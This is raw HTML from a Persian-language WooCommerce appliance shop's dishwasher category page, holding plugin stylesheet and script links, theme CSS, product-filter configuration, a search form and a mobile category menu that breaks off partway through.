<link data-minify="1" rel='stylesheet' id='persian-elementor-preview-icon-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/includes/library/icons/efaicons/style.css?ver=1768512704' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768512704' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sitaplus.com/wp-content/plugins/elementor/assets/css/frontend-lite-rtl.min.css?ver=3.21.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1768512704' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6382-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6382.css?ver=1713802856' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://sitaplus.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite-rtl.min.css?ver=3.20.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-font-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/font.css?ver=1768512704' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/global.css?ver=1713802857' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6388-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6388.css?ver=1713802857' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6415-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6415.css?ver=1713802857' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tawcvs-frontend-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css?ver=1768512704' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tawcvs-frontend-for-listing-pages-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend-list-products.css?ver=1768512712' type='text/css' media='all' />
<link rel='stylesheet' id='owl_new_css-css' href='https://sitaplus.com/wp-content/themes/sepid/owl/owl.carousel.min.css?ver=165f3228a48f0ba3bb10cb2fcb1bea67' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='style_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/style.css?ver=1768512704' type='text/css' media='all' />

<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://sitaplus.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768512704' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1768512704' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://sitaplus.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://sitaplus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/themes/sepid/owl/jquery.min.js?ver=1" id="script1-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/themes/sepid/owl/owl.carousel.min.js?ver=1" id="owl-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/jquery.countdown.js?ver=1768512704" id="owl9-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/themes/sepid/owl/jquery.countdown.min.js?ver=1" id="owl99-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/sitaplus.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="contactus-js-extra">
/* <![CDATA[ */
var arCUVars = {"url":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","version":"2.2.8","_wpnonce":"<input type=\"hidden\" id=\"_wpnonce\" name=\"_wpnonce\" value=\"5c9777677d\" \/><input type=\"hidden\" name=\"_wp_http_referer\" value=\"\/product-category\/home_appliances\/%D8%B8%D8%B1%D9%81%D8%B4%D9%88%DB%8C%DB%8C\/\" \/>"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/ar-contactus/res/js/contactus.min.js?ver=2.2.8" id="contactus-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/js/scripts.js?ver=1768512704" id="contactus.scripts-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4" id="flatpickr-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/js/flatpickr/flatpickr-mobile.js?ver=1768512704" id="persian-elementor-flatpickr-mobile-js" defer></script>
<link rel="https://api.w.org/" href="https://sitaplus.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sitaplus.com/wp-json/wp/v2/product_cat/17" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sitaplus.com/xmlrpc.php?rsd" />

<!-- Analytics by WP Statistics v14.6.3 - http://wp-statistics.com/ -->
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<link href="" rel="shortcut icon">
<style>

.takhfif-mob-a .daroffer-sepid , .wishlist_table .product-add-to-cart a , #mySidenav .dmega .sub-menu:hover .sub-menu li a::before , #mySidenav .dmega .sub-menu .sub-menu li a::before , .stellarnav.mobile.dark ul ul , .min-icon-footer:hover .fi.fi-rr-home , .min-icon-footer .sabadnumbercolor  , .modaldakhel , .closeiran-s  , .head-page.bargnew h1::before , .post-news-1 h3::before , .onvan-bocxs h3::before , .mik-999-1400 .page-numbers.current , .mik-999-1400 .page-numbers:hover , #cancel-comment-reply-link  , .menu-header.sepid-menu-asli .dmega li .sub-menu li a::before , .menu-header.sepid-menu-asli .mega li a::before , .menu-header.sepid-menu-asli ul li .sub-menu li a::before , .offer-asli88 , .main-blog-1 .page-numbers.current , .ps2.product-style.htpp.sepid-111-23135554tg , #headefoot::before , .right-sepid-list-1 h3::before , .product-list22:hover::before , .main-blog-1.rr-blog-1 h2::before , .product-list-1234234 h3::before , .post-n-meta.meta-tag-1 a:hover , .mozooo , .right-blog-sepid-main-box .form-submit #submit , .right-blog-sepid-main-box #respond h2::before , .didgah-onw-22 ol li .comment-reply-link , .didgah-onw-22 h2::before , .left-blog-sepid-main-box  .list-group-item:first-child , .left-blog-sepid-main-box h4::before , .blog-meta-1 .blog-meta-2 .blog-meta-user , .sepid-blog-title h1::before , .daghighe , .userj-1 .onvanij::before , .sepid-sefaresh h2::before , .sepid-sefaresh h2 a , .ligin::before , .elkone .title-2::before , .ddd-mink12 , .woocommerce-MyAccount-content .addresses .title h3::before , .woocommerce-MyAccount-content .woocommerce-Address-title.title a , .woocommerce table.my_account_orders .woocommerce-orders-table__header.woocommerce-orders-table__header-order-total::before , .khorooj-sistem  , .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current , .woocommerce .widget_price_filter .ui-slider .ui-slider-range , .bak-mm-1 .pro-head.title-3::before , .first-sepid-product-box.rel-sepid h4::before , .sgare-sepid-box h4::before , .share-2 a , #woosq-popup h2::before , #woosq-popup .slick-slider .slick-dots li.slick-active button::before , #sharem .close1 , .share-2 a , #videom .close , .meta-one-sepi-video:hover , .matn-didgah , .matn-didgah1 h3::before  , .emtiaz-3 , .woocommerce div.product .woocommerce-tabs .panel h2::before , .woocommerce div.product .woocommerce-tabs ul.tabs li.active a , .right-two-p-sepid , .progress-bar-bamdad  , .tazmin , .checkout.woocommerce-checkout #order_review_heading::before  , .checkout.woocommerce-checkout #order_review   , .woocommerce-error::before, .woocommerce-info::before, .woocommerce-message::before , .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button , .head-page , .cart-collaterals.sticky-sidebar , .sepid-box-401-price-timer .time1.mini-1-time , .tablinks.active , .sepid-product-tab-1 h3::before  , .sepid-mini-cart-header .mini-cart-3 .button.checkout.wc-forward , .sepid-mini-cart-header .mini-cart-3 .remove.remove_from_cart_button  , .sepid-offer-402 h3::before , 
.moment-offer , .sepid-lahze-arrow , .sepid-bell-new , .etela-bazsho-1 .elktwo:hover , .etela-bazsho-1 .elktwo::before , .sepid-mini-cart-header {
background: #2962FF;	
}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
	background-color: #2962FF;	

}

#mySidenav .dmega .sub-menu:hover li:first-child a , .menu-header.sepid-menu-asli .dmega .sub-menu li:hover a , .dmega .sub-menu li.lins:first-child a , .seconds.time1.mini-1-time , .woocommerce-cart-holder  .coupon button , .woocommerce-cart-holder  .product-subtotal::before {
	background: #2962FF !important;	

}

.woocommerce-MyAccount-navigation ul li:hover a , .bamdad-darsad , .woocommerce-cart-holder .product-subtotal , .dgwt-wcas-pd-price, .dgwt-wcas-tpd-price , .sepid-m-but .woosq-btn:hover::before , .meta-buttom-sepid1 .woosc-btn:hover::before , .menu-header.sepid-menu-asli ul li .sub-menu .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli ul li .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli ul li .sub-menu li:hover a , .sepid-p-list-price ins , .left-blog-sepid-main-box .list-group .list-group-item .mmm-ddf time , .woocommerce form .show-password-input.display-password::after, .woocommerce-page form .show-password-input.display-password::after , .nikik1 , .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.is-active a::before , .woocommerce-MyAccount-navigation-link.is-active a , .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link:hover a::before , .woocommerce-orders-table__header.woocommerce-orders-table__header-order-total .nobr , .woocommerce .risk-to-link a.button.added::after , .woocommerce div.product .roght-img-sepid-product div.images .woocommerce-product-gallery__trigger:hover::before , .add_to_wishlist.single_add_to_wishlist:hover i , .meta-v-sopid-box .woosc-btn:hover::before , .sepid-m-but .woosc-btn-added.woosc-added::before , #shareb:hover i , .first-sepid-product-box #reply-title::before  , .meta-v-sopid-box .woosc-btn.woosc-btn-added.woosc-added::before , .tedad-sepid i , .sepid-head-bazsho-2 .user-meta a:hover , .sepid-head-bazsho-2 .user-meta a:hover i , .sabadnumbercolor {
	color: #2962FF;	
}

.woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.is-active a::before, .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link:hover a::before , .menu-header.sepid-menu-asli .mega .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li .sub-menu li:hover a {
		color: #2962FF !important;	

}
.elktwo:hover , #woosq-popup .slick-slider .slick-arrow:hover , .woocommerce form .form-row.woocommerce-validated .select2-container, .woocommerce form .form-row.woocommerce-validated input.input-text, .woocommerce form .form-row.woocommerce-validated select
{
	
		border-color: #2962FF;	

}


.right-loo-sepid h3::before , .offer-r-sepid , .leading #reg-btn  , .user-accout-sepid-box h2::before , .woof_container h4::before , .link-kootah button , .matn-didgah1 li::before , .Property-sepid h4::before , .daroffer-sepid , .sepid-mini-cart-header .mini-cart-3 .cart-item-content .quantity {
background: #F9AB00;	
}


.rel-comment-tedad i , .woocommerce .star-rating span::before , .meta-catalog-date-box .fi.fi-rr-download , .woocommerce p.stars:hover a::before , .emtiaz-6 .number::before , .woocommerce-cart-holder .button.button_update_cart::before , .sepid-box-401-price-timer , .offer-sepid-2 h3 i , .offer-asli , .sepid-header-one-box i {
	color: #F9AB00;	

}
.sepid-box-401-price-timer.sepid-tak-rangi  .mini-1-time {
	background: #F9AB00 !important;	

}
body {
	background: #F2F6FC;	

}
.dmega .sub-menu:hover li:first-child a {
  background: #fff !important;
}
.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li a {
  background: unset !important;
}

#mySidenav .dmega .sub-menu:hover .sub-menu li a {
  background: #fff !important;
}
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.1; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-180x180.png" />
<meta name="msapplication-TileImage" content="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-270x270.png" />
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                    var woof_link = 'https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/';

                                woof_really_curr_tax = {term_id:17, taxonomy: "product_cat"};
                            </script>

                <script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

            var woof_ajaxurl = "https://sitaplus.com/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "مرتب سازی براساس",
                'date': "تاریخ",
                'perpage': "برای هر صفحه",
                'pricerange': "محدوده قیمت",
                'menu_order': "ترتیب منو",
                'popularity': "popularity",
                'rating': "امتیاز",
                'price': "قیمت از کم به زیاد",
                'price-desc': "قیمت از زیاد به کم"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 0;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                        icheck_skin = 'none';
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "در حال بروزرسانی ...";

        
            var woof_lang_show_products_filter = "نمایش فیلتر محصولات";
            var woof_lang_hide_products_filter = "مخفی کردن فیلتر محصولات";
            var woof_lang_pricerange = "محدوده قیمت";

            //+++

            var woof_use_beauty_scroll =0;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://sitaplus.com/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/img/plus3.png";
            var woof_toggle_opened_image = "https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_visibility","product_cat","product_tag","pa_رنگ","pa_سایز","yith_product_brand"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        });</script>
        <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body data-rsssl=1 class="rtl archive tax-product_cat term-17 theme-sepid woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-kit-6382">
		<header data-elementor-type="header" data-elementor-id="6388" class="elementor elementor-6388 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4773279 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4773279" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-15c681c0" data-id="15c681c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4db5ede3 elementor-widget elementor-widget-image" data-id="4db5ede3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://sitaplus.com">
							<img width="67" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2067%2048'%3E%3C/svg%3E" class="attachment-large size-large wp-image-6853" alt="" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2022/08/logom.png 67w, https://sitaplus.com/wp-content/uploads/2022/08/logom-64x46.png 64w" data-lazy-sizes="(max-width: 67px) 100vw, 67px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/logom.png" /><noscript><img width="67" height="48" src="https://sitaplus.com/wp-content/uploads/2022/08/logom.png" class="attachment-large size-large wp-image-6853" alt="" srcset="https://sitaplus.com/wp-content/uploads/2022/08/logom.png 67w, https://sitaplus.com/wp-content/uploads/2022/08/logom-64x46.png 64w" sizes="(max-width: 67px) 100vw, 67px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-43af5d69" data-id="43af5d69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-672ae09d elementor-widget elementor-widget-searchone" data-id="672ae09d" data-element_type="widget" data-widget_type="searchone.default">
				<div class="elementor-widget-container">
			      <div class="search-new-style-1400"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://sitaplus.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="جستجو ..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-60cd58dc elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="60cd58dc" data-element_type="section" id="sepshadow" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4dfe8ba4" data-id="4dfe8ba4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-baf9b70 elementor-widget elementor-widget-headerthree" data-id="baf9b70" data-element_type="widget" data-widget_type="headerthree.default">
				<div class="elementor-widget-container">
			





<div class="sepid-heart-header-box menu-1" onclick="openNav()">
<i class="fi fi-rr-list"></i>
</div>
<div id="mySidenav" class="menu-mobile-111">


  <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">&times;</a>
     <div class="user-avatar">
		<div class="in1"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async'/></noscript></div>
       <div class="in2">
	   <span>
	   سلام
	   
</span>

				<a class="khorooj-sistem" href="https://sitaplus.com/my-account/">ورود و عضویت</a>
  </div>
        
    
    </div>
	
<div class="mobile-menu-1 stellarnav">
 <ul id="header_main_nav" class="nav header-nav header-bottom-nav nav-center  nav-uppercase"><li id="menu-item-6701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6701"><a href="https://sitaplus.com/">صفحه نخست </a></li>
<li id="menu-item-6828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-6828"><a href="https://sitaplus.com/product-category/home_appliances/">لوازم خانگی </a>
<ul class="sub-menu">
	<li id="menu-item-6829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-6829"><a href="https://sitaplus.com/product-category/home_appliances/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c/" aria-current="page">ظرفشویی </a></li>
	<li id="menu-item-6830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6830"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c/">لباسشویی </a></li>
	<li id="menu-item-6831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6831"><a href="https://sitaplus.com/product-category/home_appliances/vacuum_cleaner/">جاروبرقی </a></li>
	<li id="menu-item-6832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6832"><a href="https://sitaplus.com/product-category/home_appliances/microwavie/">فر و مایکروفر </a></li>
	<li id="menu-item-6833" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6833"><a href="https://sitaplus.com/product-category/home_appliances/%da%af%d8%a7%d8%b2-%d8%b1%d9%88%d9%85%db%8c%d8%b2%db%8c/">گاز رومیزی </a></li>
</ul>
</li>
<li id="menu-item-6834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6834"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/">صوتی و تصویری </a>
<ul class="sub-menu">
	<li id="menu-item-6835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6835"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86/">تلویزیون </a></li>
	<li id="menu-item-6836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6836"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%b3%db%8c%d9%86%d9%85%d8%a7-%d8%ae%d8%a7%d9%86%da%af%db%8c-%d9%88-%d8%b3%d8%a7%d9%86%d8%af%d8%a8%d8%a7%d8%b1/">سینما خانگی و ساندبار </a></li>
</ul>
</li>
<li id="menu-item-6837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6837"><a href="https://sitaplus.com/product-category/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c/">کولر گازی </a></li>
<li id="menu-item-6838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6838"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/">یخچال </a>
<ul class="sub-menu">
	<li id="menu-item-6839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6839"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/%d8%af%d9%88-%d9%82%d9%84%d9%88/">دو قلو </a></li>
</ul>
</li>
<li id="menu-item-6840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6840"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/">لوازم آشپز خانه </a>
<ul class="sub-menu">
	<li id="menu-item-6841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6841"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8-%d9%85%d8%b1%da%a9%d8%a8%d8%a7%d8%aa-%da%af%db%8c%d8%b1%db%8c/">آب مرکبات گیری </a></li>
	<li id="menu-item-6842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6842"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8%d9%85%db%8c%d9%88%d9%87-%da%af%db%8c%d8%b1%db%8c/">آبمیوه گیری </a></li>
	<li id="menu-item-6843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6843"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a8%d8%ae%d8%a7%d8%b1%d8%b4%d9%88%d8%b1/">بخارشور </a></li>
